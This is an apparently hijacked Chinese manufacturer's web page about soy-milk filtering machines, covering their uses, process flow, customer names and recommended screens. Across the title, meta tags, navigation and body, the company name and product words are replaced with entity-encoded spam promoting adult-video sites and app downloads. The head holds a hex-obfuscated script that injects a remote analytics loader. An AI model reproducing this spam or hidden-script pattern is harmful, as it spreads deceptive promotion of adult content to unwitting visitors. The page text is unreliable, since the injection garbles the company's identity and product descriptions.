

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sxjzbdf.com/projects/djglfa.html
body_size: 15927
content:
<!DOCTYPE html><html lang="zh"><head data-base="/">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp"> 
  <meta charset="UTF-8"> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
  <meta name="renderer" content="webkit"> 
  <meta http-equiv="pragma" content="no-cache">
 <meta http-equiv="cache-control" content="no-cache,must-revalsidate">
 <meta http-equiv="expires" content="Wed, 26 Feb 1997 08:21:57 GMT">
 <meta http-equiv="expires" content="0">
 <meta name="applicable-device" content="pc">
<title>豆漿過濾機|過濾豆漿機|熟豆漿過濾機|全自動豆漿振動過濾機|自動排渣豆漿過濾機 - &#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;機械股份</title>
<link rel="canonical" href="http://www.sxjzbdf.com/projects/djglfa.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.sxjzbdf.com/projects/djglfa.html" />
<link href="http://m.sxjzbdf.com/projects/djglfa.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="豆漿過濾機,過濾豆漿機,熟豆漿過濾機,全自動豆漿振動過濾機,自動排渣豆漿過濾機">
<meta name="description" content="豆漿過濾機又稱過濾豆漿機實現漿渣分離，豆漿中含渣量減少，過濾熟豆漿設備提高豆漿的細膩度，提升口感；全自動豆漿振動過濾機適合24小時生產線，河南新鄉&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;自動排渣豆漿過濾機廠家地址：河南新鄉市朗公廟13號。"><meta name="mobiles-agent" content="format=html5;url=http://www.sxjzbdf.com/mobiles/projects/djglfa.html"><meta name="mobiles-agent" content="format=xhtml;url=http://www.sxjzbdf.com/mobiles/projects/djglfa.html">
<link rel="alternate" media="only screen and (max-width:640px)" href="http://www.sxjzbdf.com/mobiles/projects/djglfa.html">
<script src="http://www.sxjzbdf.com/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://www.sxjzbdf.com/mobiles/projects/djglfa.html");</script>
<link rel="canonical" href="http://www.sxjzbdf.com/projects/djglfa.html"> 
  <link href="http://www.sxjzbdf.com/css/reset.css?1567144364100" rel="stylesheet"> 
  <script src="http://www.sxjzbdf.com/js/nsw.pc.min.js"></script> 
  <link href="http://www.sxjzbdf.com/5d4d1a47e4b0cdb4499e7a74.css" rel="stylesheet">
  <!--tj--> 
  <script>var X1=X1||[];(function(){var YlivobweG2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");YlivobweG2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x65\x32\x66\x33\x31\x38\x32\x64\x39\x66\x64\x38\x33\x30\x30\x38\x39\x31\x33\x36\x37\x66\x37\x30\x66\x36\x31\x66\x66\x38\x63\x36";var _sbd3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];_sbd3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](YlivobweG2,_sbd3)})();</script> 
  <script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="http://s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",380690,false);
</script> 
  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343154115", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","http://bat.bing.com/bat.js","uetq");</script> 
  <!--tj-->
 </head> 
 <body class="body-color"> 
  <div> 
 <div id="e38d87fa31" class="header"> 
  <div id="e38d87fa31" class="content"> 
   <div id="e38d87fa31" class="h_top"> 
    <p class="fr"> 股票代碼<br>836946 </p> 
    <i class="fr"><a id="e38d87fa31" class="nav0" href="javascript:void(0);" title="選擇區域/語言">選擇區域/語言 </a> 
     <div id="e38d87fa31" class="linkContainer"> 
      <ul> 
       <li><a id="e38d87fa31" rel="nofollow" href="http://www.zhendongshai.com/" target="_blank">中文</a></li> 
       <li><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/" target="_blank">中文&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;站</a></li> 
       <li><a id="e38d87fa31" rel="nofollow" href="http://www.gaoful.com/" target="_blank">English</a></li> 
       <li><a id="e38d87fa31" rel="nofollow" href="http://es.gaoful.com/" target="_blank">Español</a></li> 
       <li><a id="e38d87fa31" rel="nofollow" href="http://ru.gaoful.com/" target="_blank">Russian</a></li> 
       <li><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/" target="_blank">Deutsch</a></li> 
       <li><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/" target="_blank">Français</a></li> 
      </ul> 
     </div> <a id="e38d87fa31" class="nav1" rel="nofollow" href="http://www.sxjzbdf.com/Tools/leaveword.html" title="在線留言">在線留言</a><a id="e38d87fa31" class="nav2" rel="nofollow" href="http://www.sxjzbdf.com/3d/" target="_blank" title="3D展廳">3D展廳</a><a id="e38d87fa31" class="nav3" rel="nofollow" href="http://vr.baidu.com/vrcc/pano-share.html?shareId=share_ecc37bae7" target="_blank" title="網站地圖">VR全景</a></i> 歡迎進入新鄉市&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;機械股份有限公司官網！ 
   </div> 
   <div id="e38d87fa31" class="h_con"> 
    <h1 class="h_logo wow fadeInLeft"> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/" title="過濾豆漿機"> <img alt="新鄉市&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;機械股份有限公司" src="http://www.sxjzbdf.com/images/logo.png" title="新鄉市&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;機械股份有限公司"></a></h1> 
    <h2><b>專注&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;40+年</b><span>超10000+客戶的選擇</span></h2> 
    <p class="wow fadeInRight">全國谘詢熱線： <b>400-0373-685 / 0373-5701115</b></p> 
   </div> 
  </div> 
  <div id="e38d87fa31" class="h_xf"> 
   <div id="e38d87fa31" class="content"> 
    <div id="e38d87fa31" class="h_nav menu"> 
     <ul> 
       
       <li id="e38d87fa31" class="cur"> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/" title="首頁"> 首頁 </a> </li> 
       
       <li> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_xtsb.html" title="&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;設備"> &#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;設備 </a> <p> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_spgfxt.html" title="食品供粉&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">食品供粉&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_spplxt.html" title="冶金粉末&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">冶金粉末&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_zyylsc.html" title="醫藥生產&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">醫藥生產&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_jmglxt.html" title="精密過濾&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">精密過濾&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_wkgpxt.html" title="尾礦幹排&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">尾礦幹排&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_smzgxt.html" title="輸煤專供&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">輸煤專供&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
          </p></li> 
       
       <li> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_index.html" title="產品中心"> 產品中心 </a> <p> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_fbsb.html" title="防爆設備">防爆設備</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_jxsf.html" title="精細&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;">精細&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_kysf.html" title="礦用&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;">礦用&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_pssb.html" title="破碎設備">破碎設備</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_glsb.html" title="過濾設備">過濾設備</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_sssb.html" title="輸送設備">輸送設備</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_ctsb.html" title="成套設備">成套設備</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_zddj.html" title="電機&amp;篩網">電機&amp;篩網</a> 
          </p></li> 
       
       <li> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_index.html" title="&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;解決方案"> &#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;解決方案 </a> <p> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_xyjjfa.html" title="食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_yyxyjj.html" title="醫藥&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">醫藥&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_hgxyjj.html" title="化工&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">化工&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_yjxyjj.html" title="冶金&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">冶金&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_kcxyjj.html" title="礦產&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">礦產&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_rdxyjj.html" title="熱電&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">熱電&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_yzxyjj.html" title="油脂&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">油脂&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_qtxyjj.html" title="其他&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">其他&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          </p></li> 
       
       <li> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_khal.html" title="客戶案例"> 客戶案例 </a> <p> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_spxyal.html" title="食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_yyxyal.html" title="醫藥&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">醫藥&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_hgxyal.html" title="化工&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">化工&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_yjxyal.html" title="冶金&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">冶金&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_kcxyal.html" title="礦產&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">礦產&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_rdxyal.html" title="熱電&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">熱電&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_yzxyal.html" title="油脂&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">油脂&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_qtxyal.html" title="其他&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">其他&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
          </p></li> 
       
       <li> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agents/fwnr.html" title="配件與服務"> 配件與服務 </a> <p> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agents/fwnr.html" title="服務內容">服務內容</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agents/pjzx.html" title="配件中心">配件中心</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agent_bycs.html" title="保養常識">保養常識</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agents/wybx.html" title="我要報修">我要報修</a> 
          </p></li> 
       
       <li> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_xwzx.html" title="新聞資訊"> 新聞資訊 </a> <p> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_gsdt.html" title="公司動態">公司動態</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_mtbd.html" title="媒體報道">媒體報道</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_cpbk.html" title="產品百科">產品百科</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_spzx.html" title="視頻中心">視頻中心</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_gftk.html" title="&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;圖庫">&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;圖庫</a> 
          </p></li> 
       
       <li> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/gsjs.html" title="關於&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;"> 關於&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475; </a> <p> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/gsjs.html" title="公司簡介">公司簡介</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/fzlc.html" title="發展曆程">發展曆程</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/qywh.html" title="企業文化">企業文化</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/shzr.html" title="社會責任">社會責任</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/help_shry.html" title="社會榮譽">社會榮譽</a> 
          
          <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/help_zlcx.html" title="專利創新">專利創新</a> 
          </p></li> 
       
       <li> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/lxfs.html" title="聯係&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;"> 聯係&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475; </a> </li> 
       
     </ul> 
    </div> 
   </div> 
  </div> 
 </div> 
  
  
  
</div> 
 
 
  <div> 
 <div id="e38d87fa31" class="ty-banner-1"> 
   
   <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_index.html" title="食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;方案"> <img alt="食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;方案" src="http://www.sxjzbdf.com/resource/images/2ecaecd68c184ac1ae4775ffe59496ab_18.jpg" title="食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;方案"> </a> 
    
   
   
   
 </div> 
</div> 
  <div id="e38d87fa31" class="p1-search-1 b"> 
 <div id="e38d87fa31" class="blk-main"> 
  <div id="e38d87fa31" class="blk-md blk"> 
   <div id="e38d87fa31" class="p1-search-1-inp fr"> 
    <input class="p1-search-1-inp1" id="key" placeholder="請輸入關鍵字" type="text"> 
    <input class="p1-search-1-inp2" onclick="searchInfo();" type="button"> 
   </div> 
   <p> 熱門關鍵詞： 
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/" onclick="searchLink(this);" title="振動篩">振動篩</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/xuanzhenshai.html" onclick="searchLink(this);" title="旋振篩">旋振篩</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/chaoshengbozhendongshai.html" onclick="searchLink(this);" title="超聲波振動篩">超聲波振動篩</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/zhixianshai.html" onclick="searchLink(this);" title="直線篩">直線篩</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/tuoshuishai.html" onclick="searchLink(this);" title="脫水篩">脫水篩</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/sichigunposuiji.html" onclick="searchLink(this);" title="碎煤機">碎煤機</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/zidongpaizhaguolvji.html" onclick="searchLink(this);" title="自動排渣過濾機">自動排渣過濾機</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/ddsglj.html" onclick="searchLink(this);" title="袋式過濾機">袋式過濾機</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/zhenkongshangliaoji.html" onclick="searchLink(this);" title="真空上料機">真空上料機</a> 
     
     
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/fenchenfangbaodianji.html" onclick="searchLink(this);" title="防爆振動電機">防爆振動電機</a> 
     </p> 
  </div> 
 </div> 
  
 <!-- CSS --> 
  
</div> 
  <div id="e38d87fa31" class="blk-main"> 
   <div id="e38d87fa31" class="blk plc"> 
 <div id="e38d87fa31" class="p12-curmbs-1" navcrumbs=""> 
  <b> 您的位置： </b> 
  <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/"> 首頁 </a> 
  <span> &gt; </span> 
   
   <i class=""> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_index.html"> 解決方案 </a> <span> &gt; </span> </i> 
   
   <i class=""> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_xyjjfa.html"> 食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;解決方案 </a> <span> &gt; </span> </i> 
   
   <i class=""> <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/projects/djglfa.html"> 豆漿 </a>  </i> 
   
 </div> 
 <!-- css --> 
  
  
</div> 
   <div id="e38d87fa31" class="clear"></div> 
   <div id="e38d87fa31" class="blk-md"> 
     
    <div id="e38d87fa31" class="p14-infocontent-1 blk"> 
 <div id="e38d87fa31" class="p14-infocontent-1-tit">
   豆漿 
 </div> 
 <div id="e38d87fa31" class="p14-infocontent-1-sour"> 
 </div> 
 <div id="e38d87fa31" class="p14-infocontent-1-desc endit-content"><style>
    .biaoti {
        text-align: center;
        font-size: 30px;
        color: #333333;
        line-height: 30px;
        margin-top: 40px;
    }
    
    .biaoti i {
        display: block;
        background: #999;
        height: 2px;
        margin: 0 auto;
        margin-top: 15px;
        width: 70px;
    }
    
    .aa tr td {
        padding: 8px 10px
    }
    
    .p14-infocontent-1-desc ul {
        margin-top: 15px !important
    }
    
    .wuliao li {
        width: 19%;
        margin-right: 1%;
        float: left;
        display: block;
        overflow: hidden;
    }
    
    .wuliao li i {
        width: 100%;
        height: width/1.6;
        display: block;
        overflow: hidden;
    }
    
    .wuliao li img {
        width: 100%;
        display: block;
        transition: all 0.5s;
    }
    
    .wuliao li:hover img {
        transform: scale(1.1);
    }
    
    .wuliao li.no {
        margin-right: 0px;
    }
    
    .wuliao li p {
        text-align: center
    }
    
    .jieshao dl {
        background: rgb(245, 245, 245);
        height: 375px
    }
    
    .jieshao dt {
        float: left;
        width: 600px;
        overflow: hidden;
        height: 375px
    }
    
    .jieshao dt.yb {
        float: right
    }
    
    .jieshao dd {
        float: right;
        width: 560px;
        padding: 20px
    }
    
    .jieshao dd b {
        color: #0a68c0;
        font-size: 16px;
    }
    
    .logo li {
        width: 11.6%;
        margin-right: 1%;
        float: left;
        display: block;
        overflow: hidden;
    }
    
    .logo li i {
        width: 100%;
        height: width/1.6;
        display: block;
        overflow: hidden;
    }
    
    .logo li img {
        width: 100%;
        display: block;
        transition: all 0.5s;
    }
    
    .logo li:hover img {
        transform: scale(1.1);
    }
    
    .logo li.no {
        margin-right: 0px;
    }
    
    .logo li p {
        text-align: center
    }
    
    .jz li {
        width: 15.8%;
        margin-right: 2%;
        border: 1px solid #ddd;
        padding: 1%;
        float: left;
        margin-top: 2%;
    }
    
    .jz li.no {
        margin-right: 0%
    }
    
    .jz li span {
        text-align: center;
        display: block
    }
    
    .jz li b {
        color: #fff;
        background: #0a68c0;
        text-align: center;
        font-size: 16px;
        padding: 1px 15px;
        display: inline-block;
        margin-right: 5px;
        margin-bottom: 5px;
    }
    
    .shebei a {
        color: #666;
        font-weight: bold;
    }
    
    .shebei li {
        width: 24.2%;
        margin-right: 1%;
        float: left;
        display: block;
        overflow: hidden;
    }
    
    .shebei li i {
        width: 100%;
        height: width/1.6;
        display: block;
        overflow: hidden;
    }
    
    .shebei li img {
        width: 100%;
        display: block;
        transition: all 0.5s;
    }
    
    .shebei li:hover img {
        transform: scale(1.1);
    }
    
    .shebei li.no {
        margin-right: 0px;
    }
    
    .shebei li p {
        text-align: center
    }
</style>
<div id="e38d87fa31" class="jieshao">
    <dl>
        <dt>
			<img align="" alt="豆漿" src="http://www.sxjzbdf.com/images/doujiang.jpg" title="豆漿"> 
		</dt>
        <dd>
            <p>
                實現漿渣分離，豆漿中含渣量減少，提高豆漿的細膩度，提升口感；設備適合24小時生產線，設備穩定性高，密封性能好，特別適合漿液&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;。
            </p>
            <p>
                豆漿在磨成之前是經過水泡之後的黃豆通過磨漿機磨製出來的，漿液中有豆漿還包括大量的豆渣。雖然磨漿機的出料口設置過濾網，能夠將豆漿和豆渣粗略的分離，但還是不能滿足&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;日常生活的需求，為了使製作出來的豆漿或豆製品更加可口，製作豆腐用到的過濾篩篩網目數在100-200目，而製作豆皮和豆幹應該選用200-300的篩網。
            </p>
        </dd>
    </dl>
</div>
<div id="e38d87fa31" style="clear:both;">
</div>
<div id="e38d87fa31" class="biaoti">
    豆漿應用&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447; <i></i>
</div>
<p style="text-align:center;">
    <br>
</p>
<p>
    豆腐、豆幹、豆皮、腐竹等豆製品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;，新興的豆奶&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;。
</p>
<ul class="wuliao">
    <li>
        <i><img align="left" alt="豆漿飲品" src="http://www.sxjzbdf.com/images/wuliao/doujiang.jpg" title="豆漿飲品" width="148"></i>
        <p>
            豆漿飲品
        </p>
    </li>
    <li>
        <i><img align="left" alt="豆奶粉" src="http://www.sxjzbdf.com/images/wuliao/dounaifen.jpg" title="豆奶粉" width="148"></i>
        <p>
            豆奶粉
        </p>
    </li>
    <li>
        <i><img align="left" alt="豆腐腦" src="http://www.sxjzbdf.com/images/wuliao/doufunao.jpg" title="豆腐腦" width="148"></i>
        <p>
            豆腐腦
        </p>
    </li>
    <li>
        <i><img align="left" alt="千張" src="http://www.sxjzbdf.com/images/wuliao/qianzhang.jpg" title="千張" width="148"></i>
        <p>
            千張
        </p>
    </li>
    <li id="e38d87fa31" class="no">
        <i><img align="left" alt="豆幹" src="http://www.sxjzbdf.com/images/wuliao/dougan.jpg" title="豆幹" width="148"></i>
        <p>
            豆幹
        </p>
    </li>
</ul>
<div id="e38d87fa31" style="clear:both;">
</div>
<div id="e38d87fa31" class="biaoti">
    製作流程工藝 <i></i>
</div>
<p style="text-align:center;">
    <br>
</p>
<p>
    漿渣分離機/膠體磨--煮漿--泵、管徑--振動篩
</p>
<div id="e38d87fa31" style="clear:both;">
</div>
<div id="e38d87fa31" class="biaoti">
    客戶見證<i></i>
</div>
<div id="e38d87fa31" class="jz">
    <ul>
        <li>
            <span>嘉麒生物</span>
        </li>
        <li>
            <span>味上煌食品</span>
        </li>
        <li>
            <span>金豆康豆製品</span>
        </li>
        <li>
            <span>自然湘食品</span>
        </li>
        <li>
            <span>祥和豐食品</span>
        </li>
    </ul>
</div>
<div id="e38d87fa31" style="clear:both;">
</div>
<div id="e38d87fa31" class="biaoti">
    推薦產品 <i></i>
</div>
<p style="text-align:center;">
    <br>
</p>
<ul class="shebei">
    <li>
        <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/xuanzhenshai.html" target="_blank"> <i><img align="left" alt="旋振篩" src="http://www.sxjzbdf.com/resource/images/6f38f7a23488406098dcc8ace7257a02_42.jpg" title="旋振篩" width="156"></i>
            <p>
                <span style="text-align:center;white-space:normal;">旋振篩</span>
            </p>
        </a>
    </li>
    <li>
        <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/chaoshengbozhendongshai.html" target="_blank"> <i><img align="left" alt="超聲波振動篩" src="http://www.sxjzbdf.com/resource/images/6f38f7a23488406098dcc8ace7257a02_57.jpg" title="超聲波振動篩" width="156"></i>
            <p>
                <span style="text-align:center;white-space:normal;">超聲波振動篩</span>
